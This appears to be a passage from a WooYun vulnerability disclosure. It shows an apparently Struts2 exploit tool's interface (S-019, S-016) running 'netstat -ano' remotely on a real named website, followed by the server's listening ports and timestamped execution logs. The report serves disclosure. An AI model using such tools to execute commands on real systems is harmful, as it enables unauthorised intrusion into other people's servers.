 Action: http://www.189ah.cn/read.bbs 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:5801 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:778 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:5901 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8009 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:9005 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::80 :::* LISTEN off (0.00/0/0)
获取Web信息完毕......----2016/4/10 21:13:53
正在执行命令中，请稍等片刻........----2016/4/10 21:13:55
命令执行完毕........----2016/4/10 21:13:55
正在执行命令中，请稍等片刻........----2016/4/10 21:14:10
命令执行完毕........----2016/4/10 21:14:13
www.wooyun.org